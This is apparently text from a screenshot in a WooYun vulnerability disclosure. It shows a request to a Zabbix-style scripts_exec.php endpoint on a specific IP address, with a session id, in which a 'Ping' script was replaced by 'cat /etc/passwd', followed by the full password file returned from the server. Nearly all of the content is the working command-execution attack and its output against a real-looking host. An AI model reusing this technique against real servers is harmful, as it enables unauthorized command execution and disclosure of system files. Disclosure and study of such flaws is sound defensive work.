 http://223.202.15.179/scripts_exec.php?execute=1&hostid=10048&scriptid=1&sid=f9742bebde5503b9
Ping: cat /etc/passwd
?
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
Result
Close
www.wooyun.org